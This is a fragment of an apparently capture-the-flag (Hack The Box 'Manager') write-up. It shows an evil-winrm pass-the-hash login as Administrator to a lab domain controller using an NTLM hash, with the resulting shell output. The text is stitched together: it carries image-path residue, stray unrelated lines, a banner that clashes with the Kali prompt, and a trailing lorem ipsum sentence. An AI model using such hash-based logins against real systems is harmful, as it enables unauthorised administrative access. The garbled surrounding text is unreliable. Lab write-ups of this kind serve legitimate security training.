 ┌──(kali㉿kali)-[~/…/Share/HTB/Boxes/manager]
└─$ evil-winrm  -i 10.10.11.236 -u Administrator -H 'ae5064c2f62317332c88629e025924ef'
Configuration library
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc01
Written with Love
*Evil-WinRM* PS C:\Users\Administrator\Documents>
It is a long established fact that a reader will be distracted